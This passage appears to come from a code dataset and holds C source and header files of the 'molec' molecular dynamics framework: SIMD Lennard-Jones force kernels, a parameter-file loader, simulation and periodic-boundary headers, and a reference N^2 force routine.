0.f;\n\n for(int i = 0; i < q.N; ++i)\n {\n float xi = q.x[i];\n float yi = q.y[i];\n float zi = q.z[i];\n\n float f_xi = q.f_x[i];\n float f_yi = q.f_y[i];\n float f_zi = q.f_z[i];\n\n for(int j = i + 1; j < q.N; j+=2)\n {\n const float xij_1 = xi - q.x[j+0];\n const float yij_1 = yi - q.y[j+0];\n const float zij_1 = zi - q.z[j+0];\n\n const float xij_2 = xi - q.x[j+1];\n const float yij_2 = yi - q.y[j+1];\n const float zij_2 = zi - q.z[j+1];\n\n const float r2_1 = xij_1 * xij_1 + yij_1 * yij_1 + zij_1 * zij_1;\n const float r2_2 = xij_2 * xij_2 + yij_2 * yij_2 + zij_2 * zij_2;\n\n int r2_1_smaller_Rcut2 = r2_1 < Rcut2;\n int r2_2_smaller_Rcut2 = r2_2 < Rcut2;\n\n if(r2_1_smaller_Rcut2 && r2_2_smaller_Rcut2 )\n {\n const float r2_1_inv = 1.f/r2_1;\n const float r2_2_inv = 1.f/r2_2;\n\n const float s2_1 = (sigLJ * sigLJ) * r2_1_inv;\n const float s2_2 = (sigLJ * sigLJ) * r2_2_inv;\n const float s6_1 = s2_1 * s2_1 * s2_1;\n const float s6_2 = s2_2 * s2_2 * s2_2;\n const float s12_1 = s6_1 * s6_1;\n const float s12_2 = s6_2 * s6_2;\n\n Epot += (s12_1 - s6_1) + (s12_2 - s6_2);\n\n const float fr_1 = 24 * epsLJ * r2_1_inv * (2 * s12_1 - s6_1);\n const float fr_2 = 24 * epsLJ * r2_2_inv * (2 * s12_2 - s6_2);\n\n f_xi += fr_1 * xij_1 + fr_2 * xij_2;\n f_yi += fr_1 * yij_1 + fr_2 * yij_2;\n f_zi += fr_1 * zij_1 + fr_2 * zij_2;\n\n q.f_x[j + 0] -= fr_1 * xij_1;\n q.f_y[j + 0] -= fr_1 * yij_1;\n q.f_z[j + 0] -= fr_1 * zij_1;\n\n q.f_x[j + 1] -= fr_2 * xij_2;\n q.f_y[j + 1] -= fr_2 * yij_2;\n q.f_z[j + 1] -= fr_2 * zij_2;\n }\n else if(r2_1_smaller_Rcut2)\n {\n // V(s) = 4 * eps * (s^12 - s^6) with s = sig/r\n const float s2 = (sigLJ * sigLJ) / r2_1;\n const float s6 = s2 * s2 * s2;\n\n *Epot_ += 4 * epsLJ*(s6 * s6 - s6);\n\n const float fr = 24 * epsLJ / r2_1 * (2 * s6 * s6 - s6);\n\n f_xi += fr * xij_1;\n f_yi += fr * yij_1;\n f_zi += fr * zij_1;\n\n q.f_x[j] -= fr * xij_1;\n q.f_y[j] -= fr * yij_1;\n q.f_z[j] -= fr * zij_1;\n }\n else if(r2_2_smaller_Rcut2)\n {\n // V(s) = 4 * eps * (s^12 - s^6) with s = sig/r\n const float s2 = (sigLJ * sigLJ) / r2_2;\n const float s6 = s2 * s2 * s2;\n\n *Epot_ += 4 * epsLJ*(s6 * s6 - s6);\n\n const float fr = 24 * epsLJ / r2_2 * (2 * s6 * s6 - s6);\n\n f_xi += fr * xij_2;\n f_yi += fr * yij_2;\n f_zi += fr * zij_2;\n\n q.f_x[j+1] -= fr * xij_2;\n q.f_y[j+1] -= fr * yij_2;\n q.f_z[j+1] -= fr * zij_2;\n }\n }\n q.f_x[i] = f_xi;\n q.f_y[i] = f_yi;\n q.f_z[i] = f_zi;\n }\n\n Epot *= 4 * epsLJ;\n\n *Epot_ += Epot;\n\n}\n\nvoid molec_force_quadrant_ghost_avx(molec_Simulation_SOA_t* sim, float* Epot, const int N)\n{\n assert(molec_parameter);\n num_potential_interactions = 0;\n num_effective_interactions = 0;\n\n molec_CellList_Parameter_t cellList_parameter = molec_parameter->cellList;\n\n const int N_x_ghost = cellList_parameter.N_x + 2;\n const int N_y_ghost = cellList_parameter.N_y + 2;\n const int N_z_ghost = cellList_parameter.N_z + 2;\n\n float Epot_ = 0;\n\n MOLEC_MEASUREMENT_CELL_CONSTRUCTION_START();\n // Build the neighbor_cell array only if not initialized before\n if(neighbor_cells_ghost == NULL)\n {\n const int N_ghost = N_x_ghost * N_y_ghost * N_z_ghost;\n MOLEC_MALLOC(neighbor_cells_ghost, N_ghost * sizeof(int*));\n // allocate the neighors for the inner quadrants\n for(int idx_z = 1; idx_z <= cellList_parameter.N_z; ++idx_z)\n for(int idx_y = 1; idx_y <= cellList_parameter.N_y; ++idx_y)\n for(int idx_x = 1; idx_x <= cellList_parameter.N_x; ++idx_x)\n {\n // linear index of cell\n const int idx = idx_x + N_x_ghost * (idx_y + N_y_ghost * idx_z);\n MOLEC_MALLOC(neighbor_cells_ghost[idx], 27 * sizeof(int));\n }\n\n molec_build_cell_neighbors_ghost(neighbor_cells_ghost, cellList_parameter);\n }\n\n molec_Quadrant_t* quadrants = molec_quadrant_init_ghost(N, cellList_parameter, sim);\n\n MOLEC_MEASUREMENT_CELL_CONSTRUCTION_STOP();\n\n // loop over the internal quadrants\n for(int idx_z = 1; idx_z <= cellList_parameter.N_z; ++idx_z)\n for(int idx_y = 1; idx_y <= cellList_parameter.N_y; ++idx_y)\n for(int idx_x = 1; idx_x <= cellList_parameter.N_x; ++idx_x)\n {\n const int idx = idx_x + N_x_ghost * (idx_y + N_y_ghost * idx_z);\n // loop over all the neighbors\n for(int neighbor_cell = 0; neighbor_cell < 27; ++neighbor_cell)\n {\n int n_idx = neighbor_cells_ghost[idx][neighbor_cell];\n\n if(quadrants[idx].idx < quadrants[n_idx].idx)\n molec_quadrant_neighbor_interaction_avx(quadrants[idx], quadrants[n_idx],\n &Epot_);\n\n else if(idx == n_idx)\n molec_quadrant_self_interaction_avx(quadrants[idx], &Epot_);\n }\n }\n\n molec_quadrants_finalize_ghost(quadrants, cellList_parameter, sim);\n\n *Epot = Epot_;\n\n // print out percentage of effective interactions\n if(MOLEC_CELLLIST_COUNT_INTERACTION)\n {\n printf(\"\\tNumber of potential executions: %llu\\n\", num_potential_interactions);\n printf(\"\\tNumber of effective executions: %llu\\n\", num_effective_interactions);\n\n }\n}\n\n\n/**************************************************************************************************/\n\nvoid molec_quadrant_neighbor_interaction_fma(molec_Quadrant_t q, molec_Quadrant_t q_n, float* Epot_)\n{\n#ifdef __AVX2__\n const __m256 sigLJ = _mm256_set1_ps(molec_parameter->sigLJ);\n const __m256 epsLJ = _mm256_set1_ps(molec_parameter->epsLJ);\n\n const __m256 Rcut2 = _mm256_set1_ps(molec_parameter->Rcut2);\n\n const int N = q.N;\n const int N_n = q_n.N_pad;\n\n __m256 Epot8 = _mm256_setzero_ps();\n __m256 _1 = _mm256_set1_ps(1.f);\n __m256 _2 = _mm256_set1_ps(2.f);\n __m256 _24epsLJ = _mm256_mul_ps(_mm256_set1_ps(24.f), epsLJ);\n\n for(int i = 0; i < N; ++i)\n {\n const __m256 xi = _mm256_set1_ps(q.x[i]);\n const __m256 yi = _mm256_set1_ps(q.y[i]);\n const __m256 zi = _mm256_set1_ps(q.z[i]);\n\n __m256 f_xi = _mm256_setzero_ps();\n __m256 f_yi = _mm256_setzero_ps();\n __m256 f_zi = _mm256_setzero_ps();\n\n for(int j = 0; j < N_n; j += 8)\n {\n // count number of interactions\n if(MOLEC_CELLLIST_COUNT_INTERACTION)\n ++num_potential_interactions;\n\n // load coordinates and fores into AVX vectors\n const __m256 xj = _mm256_load_ps(&q_n.x[j]);\n const __m256 yj = _mm256_load_ps(&q_n.y[j]);\n const __m256 zj = _mm256_load_ps(&q_n.z[j]);\n\n __m256 f_xj = _mm256_load_ps(&q_n.f_x[j]);\n __m256 f_yj = _mm256_load_ps(&q_n.f_y[j]);\n __m256 f_zj = _mm256_load_ps(&q_n.f_z[j]);\n\n\n // distance computation\n const __m256 xij = _mm256_sub_ps(xi, xj);\n const __m256 yij = _mm256_sub_ps(yi, yj);\n const __m256 zij = _mm256_sub_ps(zi, zj);\n\n\n const __m256 zij2 = _mm256_mul_ps(zij, zij);\n const __m256 r2 = _mm256_fmadd_ps(xij, xij, _mm256_fmadd_ps(yij, yij, zij2));\n\n\n // r2 < Rcut2\n const __m256 mask = _mm256_cmp_ps(r2, Rcut2, _CMP_LT_OQ);\n\n // if( any(r2 < R2) )\n if(_mm256_movemask_ps(mask))\n {\n const __m256 r2inv = _mm256_div_ps(_1, r2);\n\n const __m256 s2 = _mm256_mul_ps(_mm256_mul_ps(sigLJ, sigLJ), r2inv);\n const __m256 s6 = _mm256_mul_ps(_mm256_mul_ps(s2, s2), s2);\n const __m256 s12 = _mm256_mul_ps(s6, s6);\n\n const __m256 s12_minus_s6 = _mm256_sub_ps(s12, s6);\n const __m256 two_s12_minus_s6 = _mm256_sub_ps(_mm256_mul_ps(_2, s12), s6);\n\n Epot8 = _mm256_add_ps(Epot8, _mm256_and_ps(s12_minus_s6, mask));\n\n const __m256 fr = _mm256_mul_ps(_mm256_mul_ps(_24epsLJ, r2inv), two_s12_minus_s6);\n const __m256 fr_mask = _mm256_and_ps(fr, mask);\n\n\n // update forces\n f_xi = _mm256_fmadd_ps(fr_mask, xij,f_xi);\n f_yi = _mm256_fmadd_ps(fr_mask, yij,f_yi);\n f_zi = _mm256_fmadd_ps(fr_mask, zij,f_zi);\n\n f_xj = _mm256_fnmadd_ps(fr_mask,xij,f_xj);\n f_yj = _mm256_fnmadd_ps(fr_mask,yij,f_yj);\n f_zj = _mm256_fnmadd_ps(fr_mask,zij,f_zj);\n\n // store back j-forces\n _mm256_store_ps(&q_n.f_x[j], f_xj);\n _mm256_store_ps(&q_n.f_y[j], f_yj);\n _mm256_store_ps(&q_n.f_z[j], f_zj);\n }\n }\n\n // update i-forces\n float MOLEC_ALIGNAS(32) f_array[8];\n _mm256_store_ps(f_array, f_xi);\n q.f_x[i] += f_array[0] + f_array[1] + f_array[2] + f_array[3] + f_array[4] + f_array[5]\n + f_array[6] + f_array[7];\n _mm256_store_ps(f_array, f_yi);\n q.f_y[i] += f_array[0] + f_array[1] + f_array[2] + f_array[3] + f_array[4] + f_array[5]\n + f_array[6] + f_array[7];\n _mm256_store_ps(f_array, f_zi);\n q.f_z[i] += f_array[0] + f_array[1] + f_array[2] + f_array[3] + f_array[4] + f_array[5]\n + f_array[6] + f_array[7];\n }\n\n float MOLEC_ALIGNAS(32) E_pot_array[8];\n _mm256_store_ps(E_pot_array, Epot8);\n\n // perform reduction of potential energy\n *Epot_ += 4\n * molec_parameter->epsLJ*(E_pot_array[0] + E_pot_array[1] + E_pot_array[2]\n + E_pot_array[3] + E_pot_array[4] + E_pot_array[5]\n + E_pot_array[6] + E_pot_array[7]);\n#endif\n}\n\nvoid molec_force_quadrant_ghost_fma(molec_Simulation_SOA_t* sim, float* Epot, const int N)\n{\n assert(molec_parameter);\n num_potential_interactions = 0;\n num_effective_interactions = 0;\n\n molec_CellList_Parameter_t cellList_parameter = molec_parameter->cellList;\n\n const int N_x_ghost = cellList_parameter.N_x + 2;\n const int N_y_ghost = cellList_parameter.N_y + 2;\n const int N_z_ghost = cellList_parameter.N_z + 2;\n\n float Epot_ = 0;\n\n MOLEC_MEASUREMENT_CELL_CONSTRUCTION_START();\n // Build the neighbor_cell array only if not initialized before\n if(neighbor_cells_ghost == NULL)\n {\n const int N_ghost = N_x_ghost * N_y_ghost * N_z_ghost;\n MOLEC_MALLOC(neighbor_cells_ghost, N_ghost * sizeof(int*));\n // allocate the neighors for the inner quadrants\n for(int idx_z = 1; idx_z <= cellList_parameter.N_z; ++idx_z)\n for(int idx_y = 1; idx_y <= cellList_parameter.N_y; ++idx_y)\n for(int idx_x = 1; idx_x <= cellList_parameter.N_x; ++idx_x)\n {\n // linear index of cell\n const int idx = idx_x + N_x_ghost * (idx_y + N_y_ghost * idx_z);\n MOLEC_MALLOC(neighbor_cells_ghost[idx], 27 * sizeof(int));\n }\n\n molec_build_cell_neighbors_ghost(neighbor_cells_ghost, cellList_parameter);\n }\n\n molec_Quadrant_t* quadrants = molec_quadrant_init_ghost(N, cellList_parameter, sim);\n\n MOLEC_MEASUREMENT_CELL_CONSTRUCTION_STOP();\n\n // loop over the internal quadrants\n for(int idx_z = 1; idx_z <= cellList_parameter.N_z; ++idx_z)\n for(int idx_y = 1; idx_y <= cellList_parameter.N_y; ++idx_y)\n for(int idx_x = 1; idx_x <= cellList_parameter.N_x; ++idx_x)\n {\n const int idx = idx_x + N_x_ghost * (idx_y + N_y_ghost * idx_z);\n // loop over all the neighbors\n for(int neighbor_cell = 0; neighbor_cell < 27; ++neighbor_cell)\n {\n int n_idx = neighbor_cells_ghost[idx][neighbor_cell];\n\n if(quadrants[idx].idx < quadrants[n_idx].idx)\n molec_quadrant_neighbor_interaction_fma(quadrants[idx], quadrants[n_idx],\n &Epot_);\n\n else if(idx == n_idx)\n molec_quadrant_self_interaction_avx(quadrants[idx], &Epot_);\n }\n }\n\n molec_quadrants_finalize_ghost(quadrants, cellList_parameter, sim);\n\n *Epot = Epot_;\n}\n"
},
{
"alpha_fraction": 0.47994109988212585,
"alphanum_fraction": 0.4895104765892029,
"avg_line_length": 27.600000381469727,
"blob_id": "994ef7938719b424dc936a66f78e5718f287df86",
"content_id": "a9bd6d563759e45bd8c54c1a1bae09a6a928df54",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 2717,
"license_type": "permissive",
"max_line_length": 87,
"num_lines": 95,
"path": "/src/LoadConfig.c",
"repo_name": "thfabian/molec",
"src_encoding": "UTF-8",
"text": "/* _\n * _ __ ___ ___ | | ___ ___\n * | '_ ` _ \\ / _ \\| |/ _ \\/ __|\n * | | | | | | (_) | | __/ (__\n * |_| |_| |_|\\___/|_|\\___|\\___| - Molecular Dynamics Framework\n *\n * Copyright (C) 2016 Carlo Del Don ([email protected])\n * Michel Breyer ([email protected])\n * Florian Frei ([email protected])\n * Fabian Thuring ([email protected])\n *\n * This file is distributed under the MIT Open Source License.\n * See LICENSE.txt for details.\n */\n\n#include <molec/LoadConfig.h>\n#include <stdio.h>\n#include <string.h>\n#include <math.h>\n\nmolec_Loader_t* molec_loader = NULL;\n\nvoid molec_load_parameters(const char* filename, int verbose, int N, float rho)\n{\n molec_parameter_init(N,rho);\n\n molec_loader = malloc(sizeof(molec_Loader_t));\n\n // Read the simulation parameters from the file passed as first argument\n // to the executable\n if(strcmp(filename, \"\") == 0)\n {\n molec_parameter_init(N, rho);\n goto exit;\n }\n\n if(verbose && molec_verbose)\n printf(\"Running simulation with parameters specified in '%s'\\n\", filename);\n\n molec_loader->filename = malloc(MOLEC_FILENAME_MAX_LENGTH * sizeof(char));\n memcpy(molec_loader->filename, filename, MOLEC_FILENAME_MAX_LENGTH * sizeof(char));\n\n FILE* parametersFile = fopen(molec_loader->filename, \"r\");\n if(parametersFile == NULL)\n molec_error(\"File '%s' does not exist\\n\", molec_loader->filename);\n\n char tag[256];\n char value[256];\n\n int tokens;\n while(!feof(parametersFile))\n {\n tokens = fscanf(parametersFile, \"%255s = %255s\", tag, value);\n\n if(tokens == 2 && tag[0] != '#')\n {\n if(strcmp(tag, \"dt\") == 0)\n {\n molec_parameter->dt = atof(value);\n }\n else if(strcmp(tag, \"mass\") == 0)\n {\n molec_parameter->mass = atof(value);\n }\n else if(strcmp(tag, \"Rcut\") == 0)\n {\n molec_parameter->Rcut = atof(value);\n molec_parameter->Rcut2 = molec_parameter->Rcut * molec_parameter->Rcut;\n }\n else if(strcmp(tag, \"epsLJ\") == 0)\n {\n molec_parameter->epsLJ = atof(value);\n }\n else if(strcmp(tag, \"sigLJ\") == 0)\n {\n molec_parameter->sigLJ = atof(value);\n }\n else if(strcmp(tag, \"scaling\") == 0)\n {\n molec_parameter->scaling = atof(value);\n }\n else\n {\n printf(\"Unrecongized parameter : \\\"%s\\\"\\n\", tag);\n }\n }\n }\n\n\n molec_cell_init();\n\nexit:\n if(verbose && molec_verbose)\n molec_print_parameters();\n}\n"
},
{
"alpha_fraction": 0.5289115905761719,
"alphanum_fraction": 0.5317460298538208,
"avg_line_length": 23.200000762939453,
"blob_id": "feeaad2ab7b6542a91e9c73ae9008ec41fc4b4a2",
"content_id": "d290459227f0678963da9d1a5137778e8daffce7",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 1764,
"license_type": "permissive",
"max_line_length": 107,
"num_lines": 70,
"path": "/include/molec/Simulation.h",
"repo_name": "thfabian/molec",
"src_encoding": "UTF-8",
"text": "/* _\r\n * _ __ ___ ___ | | ___ ___\r\n * | '_ ` _ \\ / _ \\| |/ _ \\/ __|\r\n * | | | | | | (_) | | __/ (__\r\n * |_| |_| |_|\\___/|_|\\___|\\___| - Molecular Dynamics Framework\r\n *\r\n * Copyright (C) 2016 Carlo Del Don ([email protected])\r\n * Michel Breyer ([email protected])\r\n * Florian Frei ([email protected])\r\n * Fabian Thuring ([email protected])\r\n *\r\n * This file is distributed under the MIT Open Source License.\r\n * See LICENSE.txt for details.\r\n */\r\n\r\n#ifndef MOLEC_SIMULATION_H\r\n#define MOLEC_SIMULATION_H\r\n\r\n#include <molec/Common.h>\r\n\r\n/**\r\n * @brief Struct of arrays of the position, velocity and force arrays\r\n *\r\n * The size of the arrays can be queried using molec_parameter->N.\r\n */\r\ntypedef struct molec_Simulation_SOA\r\n{\r\n /** Position */\r\n float* x;\r\n float* y;\r\n float* z;\r\n\r\n /** Velocity */\r\n float* v_x;\r\n float* v_y;\r\n float* v_z;\r\n\r\n /** Force */\r\n float* f_x;\r\n float* f_y;\r\n float* f_z;\r\n\r\n} molec_Simulation_SOA_t;\r\n\r\n\r\n\r\n/**\r\n * Return a pointer to an allocated simulation SOA\r\n */\r\nmolec_Simulation_SOA_t* molec_init_simulation_SOA();\r\n\r\n/**\r\n * Free memory of a simulation SOA\r\n */\r\nvoid molec_free_simulation_SOA(molec_Simulation_SOA_t* simulation);\r\n\r\n/**\r\n * Print the current state of the simulation\r\n */\r\nvoid molec_print_simulation_SOA(const molec_Simulation_SOA_t* simulation);\r\n\r\n/**\r\n * Run the refrence version of the MD-Simulation using N^2 force computation\r\n *\r\n */\r\nvoid molec_run_simulation(void (*molec_compute_force)( molec_Simulation_SOA_t*, float*, int),\r\n void (*molec_force_integration)(float*, float*, const float*, float*, const int),\r\n void (*molec_periodic)(float*, const int, const float));\r\n\r\n#endif\r\n"
},
{
"alpha_fraction": 0.5564758777618408,
"alphanum_fraction": 0.5609939694404602,
"avg_line_length": 32.94736862182617,
"blob_id": "3ed0519390c3eb6367bf0a778f09a955ca7681ae",
"content_id": "8facf6fcce301456b8f7339d1f348f011c35f0b0",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 1328,
"license_type": "permissive",
"max_line_length": 101,
"num_lines": 38,
"path": "/include/molec/Periodic.h",
"repo_name": "thfabian/molec",
"src_encoding": "UTF-8",
"text": "/* _\r\n * _ __ ___ ___ | | ___ ___\r\n * | '_ ` _ \\ / _ \\| |/ _ \\/ __|\r\n * | | | | | | (_) | | __/ (__\r\n * |_| |_| |_|\\___/|_|\\___|\\___| - Molecular Dynamics Framework\r\n *\r\n * Copyright (C) 2016 Carlo Del Don ([email protected])\r\n * Michel Breyer ([email protected])\r\n * Florian Frei ([email protected])\r\n * Fabian Thuring ([email protected])\r\n *\r\n * This file is distributed under the MIT Open Source License.\r\n * See LICENSE.txt for details.\r\n */\r\n\r\n#ifndef MOLEC_PERIODIC_H\r\n#define MOLEC_PERIODIC_H\r\n\r\n#include <molec/Common.h>\r\n\r\n/** Define function pointer for periodic routine */\r\ntypedef void (*molec_periodic)(float*, const int, const float);\r\n\r\n/**\r\n * @brief Apply periodic boundary conditions to the given position array\r\n *\r\n * After the operation every position in @c x will be between [0, L_i] where L_i is the extend of the\r\n * simulation along the i-th dimension (x,y,z) as given in molec_Parameter.\r\n *\r\n * @param x Array of lenght N representing the position\r\n * @param N Size of arrays\r\n * @param L Size of bounding box in the corresponding dimension\r\n */\r\nvoid molec_periodic_refrence(float* x, const int N, const float L);\r\nvoid molec_periodic_close(float* x, const int N, const float L);\r\nvoid molec_periodic_close4(float* x, const int N, const float L);\r\n\r\n#endif\r\n"
},
{
"alpha_fraction": 0.447477251291275,
"alphanum_fraction": 0.47063690423965454,
"avg_line_length": 37.68000030517578,
"blob_id": "81f9a62ff40444df5de596753eba7ac025cb2602",
"content_id": "a4d595d25e7b6b659def522716ff4bd4e9c3ccbb",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 4836,
"license_type": "permissive",
"max_line_length": 89,
"num_lines": 125,
"path": "/include/molec/CellVector.h",
"repo_name": "thfabian/molec",
"src_encoding": "UTF-8",
"text": "/* _\n * _ __ ___ ___ | | ___ ___\n * | '_ ` _ \\ / _ \\| |/ _ \\/ __|\n * | | | | | | (_) | | __/ (__\n * |_| |_| |_|\\___/|_|\\___|\\___| - Molecular Dynamics Framework\n *\n * Copyright (C) 2016 Carlo Del Don ([email protected])\n * Michel Breyer ([email protected])\n * Florian Frei ([email protected])\n * Fabian Thuring ([email protected])\n *\n * This file is distributed under the MIT Open Source License.\n * See LICENSE.txt for details.\n */\n\n#ifndef MOLEC_CELL_NORM_H\n#define MOLEC_CELL_NORM_H\n\n#include <molec/CellListParam.h>\n\n// The cell indices are arranged as shown in the illustration below\n// Note that the cell list is traversed with slowest running index 'z', and\n// fastest running index 'x'.\n//\n// _________________________\n// / _____________________ /|\n// / / ___________________/ / |\n// / / /| | / / |\n// / / / | | / / . |\n// / / /| | | / / /| |\n// / / / | | | / / / | | ^\n// / / / | | | / / /| | | | Z direction\n// / /_/__________________/ / / | | | |\n// /________________________/ / | | |\n// | ______________________ | | | | |\n// | | | | | |_________| | |__| | |\n// | | | | |___________| | |____| |\n// | | | / / ___________| | |_ / /\n// | | | / / / | | |/ / /\n// | | | / / / | | | / /\n// | | |/ / / | | |/ /\n// | | | / / | | ' / ^\n// | | |/_/_______________| | / / Y direction\n// | |____________________| | / /\n// |________________________|/\n// \n// --> X direction\n\n#define MOLEC_DIST_PARALL 1.0\n#define MOLEC_DIST_DIAG_1 0.70710678118 // 1/sqrt(2)\n#define MOLEC_DIST_DIAG_2 0.57735026919 // 1/sqrt(3)\n#define MOLEC_DIST_NULLL 0.0\n\n/**\n * @brief Contains normal vectors between two cells\n *\n * The normal vector between two cells is only dependend on the\n * relative position of the two cells, i.e. from the triplet (dx,dy,dz)\n * which belongs to {-1,0,1}x{-1,0,1}x{-1,0,1}.\n *\n * The normal vectors in @c molec_CellLookupTable are ordered in such a way\n * that traversing the neighbour cells as done in @c molec_force_cellList\n * corresponds to iterating the normal vectors in a descending order:\n *\n * @code\n * {-1,-1,-1} --> molec_CellLookupTable[0];\n * {0 ,-1,-1} --> molec_CellLookupTable[1];\n * ...\n * {1 , 1, 1} --> molec_CellLookupTable[26];\n * @endcode\n *\n */\nconst static float molec_CellLookupTable[27][3] =\n {\n {-MOLEC_DIST_DIAG_2, -MOLEC_DIST_DIAG_2, -MOLEC_DIST_DIAG_2},\n { MOLEC_DIST_NULLL, -MOLEC_DIST_DIAG_1, -MOLEC_DIST_DIAG_1},\n { MOLEC_DIST_DIAG_2, -MOLEC_DIST_DIAG_2, -MOLEC_DIST_DIAG_2},\n\n {-MOLEC_DIST_DIAG_1, MOLEC_DIST_NULLL, -MOLEC_DIST_DIAG_1},\n { MOLEC_DIST_NULLL, MOLEC_DIST_NULLL, -MOLEC_DIST_PARALL},\n { MOLEC_DIST_DIAG_1, MOLEC_DIST_NULLL, -MOLEC_DIST_DIAG_1},\n\n {-MOLEC_DIST_DIAG_2, MOLEC_DIST_DIAG_2, -MOLEC_DIST_DIAG_2},\n { MOLEC_DIST_NULLL, MOLEC_DIST_DIAG_1, -MOLEC_DIST_DIAG_1},\n { MOLEC_DIST_DIAG_2, MOLEC_DIST_DIAG_2, -MOLEC_DIST_DIAG_2},\n\n\n\n {-MOLEC_DIST_DIAG_1, -MOLEC_DIST_DIAG_1, MOLEC_DIST_NULLL},\n { MOLEC_DIST_NULLL, -MOLEC_DIST_PARALL, MOLEC_DIST_NULLL},\n { MOLEC_DIST_DIAG_1, -MOLEC_DIST_DIAG_1, MOLEC_DIST_NULLL},\n\n {-MOLEC_DIST_PARALL, -MOLEC_DIST_NULLL, MOLEC_DIST_NULLL},\n { MOLEC_DIST_NULLL, -MOLEC_DIST_NULLL, MOLEC_DIST_NULLL},\n { MOLEC_DIST_PARALL, -MOLEC_DIST_NULLL, MOLEC_DIST_NULLL},\n\n {-MOLEC_DIST_DIAG_1, MOLEC_DIST_DIAG_1, MOLEC_DIST_NULLL},\n { MOLEC_DIST_NULLL, MOLEC_DIST_PARALL, MOLEC_DIST_NULLL},\n { MOLEC_DIST_DIAG_1, MOLEC_DIST_DIAG_1, MOLEC_DIST_NULLL},\n\n\n {-MOLEC_DIST_DIAG_2, -MOLEC_DIST_DIAG_2, MOLEC_DIST_DIAG_2},\n { MOLEC_DIST_NULLL, -MOLEC_DIST_DIAG_1, MOLEC_DIST_DIAG_1},\n { MOLEC_DIST_DIAG_2, -MOLEC_DIST_DIAG_2, MOLEC_DIST_DIAG_2},\n\n {-MOLEC_DIST_DIAG_1, MOLEC_DIST_NULLL, MOLEC_DIST_DIAG_1},\n { MOLEC_DIST_NULLL, MOLEC_DIST_NULLL, MOLEC_DIST_PARALL},\n { MOLEC_DIST_DIAG_1, MOLEC_DIST_NULLL, MOLEC_DIST_DIAG_1},\n\n {-MOLEC_DIST_DIAG_2, MOLEC_DIST_DIAG_2, MOLEC_DIST_DIAG_2},\n { MOLEC_DIST_NULLL, MOLEC_DIST_DIAG_1, MOLEC_DIST_DIAG_1},\n { MOLEC_DIST_DIAG_2, MOLEC_DIST_DIAG_2, MOLEC_DIST_DIAG_2}\n };\n\n/**\n * @brief Return the normal vector between 2 cells\n *\n * Computes the normalizing vector of cells and number with all indices\n */\nMOLEC_INLINE void\nmolec_cell_vector(int idx_x, int idx_y, int idx_z, int n_idx_x, int n_idx_y, int n_idx_z)\n{\n}\n\n#endif\n\n"
},
{
"alpha_fraction": 0.41053032875061035,
"alphanum_fraction": 0.4254101514816284,
"avg_line_length": 25.209999084472656,
"blob_id": "218baed1d9e3760e952bbdfcdebb69ece1076901",
"content_id": "2f8b39b54667b0dbd98a1dbf24bd9b8d038e9da2",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 2621,
"license_type": "permissive",
"max_line_length": 83,
"num_lines": 100,
"path": "/src/ForceN2Refrence.c",
"repo_name": "thfabian/molec",
"src_encoding": "UTF-8",
"text": "/* _\n * _ __ ___ ___ | | ___ ___\n * | '_ ` _ \\ / _ \\| |/ _ \\/ __|\n * | | | | | | (_) | | __/ (__\n * |_| |_| |_|\\___/|_|\\___|\\___| - Molecular Dynamics Framework\n *\n * Copyright (C) 2016 Carlo Del Don ([email protected])\n * Michel Breyer ([email protected])\n * Florian Frei ([email protected])\n * Fabian Thuring ([email protected])\n *\n * This file is distributed under the MIT Open Source License.\n * See LICENSE.txt for details.\n */\n\n#include <molec/Force.h>\n#include <molec/Parameter.h>\n\n/**\n * Calculate distance between x and y taking periodic boundaries into account\n */\nMOLEC_INLINE float dist(float x, float y, float L)\n{\n float r = x - y;\n if(r < -L / 2)\n r += L;\n else if(r > L / 2)\n r -= L;\n return r;\n}\n\nvoid molec_force_N2_refrence(molec_Simulation_SOA_t* sim, float* Epot, const int N)\n{\n assert(molec_parameter);\n const float sigLJ = molec_parameter->sigLJ;\n const float epsLJ = molec_parameter->epsLJ;\n const float L_x = molec_parameter->L_x;\n const float L_y = molec_parameter->L_y;\n const float L_z = molec_parameter->L_z;\n const float Rcut2 = molec_parameter->Rcut2;\n\n // Local aliases\n const float* x = sim->x;\n const float* y = sim->y;\n const float* z = sim->z;\n float* f_x = sim->f_x;\n float* f_y = sim->f_y;\n float* f_z = sim->f_z;\n\n float Epot_ = 0;\n\n // Reset forces\n for(int i = 0; i < N; ++i)\n f_x[i] = f_y[i] = f_z[i] = 0.0;\n\n for(int i = 0; i < N; ++i)\n {\n const float xi = x[i];\n const float yi = y[i];\n const float zi = z[i];\n\n float f_xi = f_x[i];\n float f_yi = f_y[i];\n float f_zi = f_z[i];\n\n for(int j = i + 1; j < N; ++j)\n {\n const float xij = dist(xi, x[j], L_x);\n const float yij = dist(yi, y[j], L_y);\n const float zij = dist(zi, z[j], L_z);\n\n const float r2 = xij * xij + yij * yij + zij * zij;\n\n if(r2 < Rcut2)\n {\n // V(s) = 4 * eps * (s^12 - s^6) with s = sig/r\n const float s2 = (sigLJ * sigLJ) / r2;\n const float s6 = s2 * s2 * s2;\n\n Epot_ += 4 * epsLJ * (s6 * s6 - s6);\n\n const float fr = 24 * epsLJ / r2 * (2 * s6 * s6 - s6);\n\n f_xi += fr * xij;\n f_yi += fr * yij;\n f_zi += fr * zij;\n\n f_x[j] -= fr * xij;\n f_y[j] -= fr * yij;\n f_z[j] -= fr * zij;\n }\n }\n\n f_x[i] = f_xi;\n f_y[i] = f_yi;\n f_z[i] = f_zi;\n }\n\n *Epot = Epot_;\n}\n"
},
{
"alpha_fraction": 0.6104023456573486,
"alphanum_fraction": 0.6182531714439392,
"avg_line_length": 22.85365867614746,
"blob_id": "623f5c6f406cf4b64c6acfd9a37e6cf67c9b3071",
"content_id": "ae9fdb11495c8c85cc8cd0cc3441ef35816006bd",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "CMake",
"length_bytes": 1019,
"license_type": "permissive",
"max_line_length": 67,
"num_lines": 41,
"path": "/src/CMakeLists.txt",
"repo_name": "thfabian/molec",
"src_encoding": "UTF-8",
